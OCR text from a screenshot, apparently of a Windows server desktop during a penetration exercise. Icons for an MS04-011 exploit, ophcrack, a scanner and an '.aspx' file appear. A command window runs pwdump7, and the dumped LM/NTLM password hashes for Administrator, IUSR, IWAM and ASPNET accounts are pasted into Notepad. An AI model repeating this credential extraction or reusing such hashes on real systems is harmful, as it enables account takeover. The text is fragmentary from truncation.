 我的电脑
Internet 信
息服务(I...
回收站
ms04-011.rar
安全配置向导
ms04011.exe
WSockExpe...
pwdump7
DSScan.exe
ophcrack-...
ever.aspx
readme.txt
getos.exe
sbaanetap...
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面\getHash>pwdump7.exe
Pwdump v7.1 - raw password extractor
Author:
url: ht
Adminis
678:::
Guest:5
SUPPORT
8399CAA
IUSR_US
FFA722E
IWAM_US
DAB080A
ASPNET:
C:\Docu
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:CCF9155E3E7DB453AAD3B435B51404EE:3DBDE697D71690A76920
4BEB12283
678:::
Guest:501:NO PASSWORD*********************:NO
PASSWORD*********************:::
SUPPORT_388945a0:1001:NO
PASSWORD*********************:F28143389A94F96F538F68E2D
8399CAA:::
IUSR_USER-
BPII0W4ZQY:1003:EF0855188510022CB64886CF2C5AFB70:FA3C6EF8CFF45E4096A39
FFA722E3BCB:::
IWAM_USER-
BPII0W4ZQY:1004:A7B0FB98C7AF7B3C229B4DAD356DB39A:7561F5C0427C0AC152A45
DAB080A1EA6:::
ASPNET:1007:517E03D865F1E8957F259D1984626DAC:991234D2BB803096564116B80A
7AE969:::
C:\Documents and Settings\Administrator\桌面\getHash>
开始
C:\WINDOWS\system32...
C:\Program Files\op...
无标题 - 记事本
vm
15:28
星期五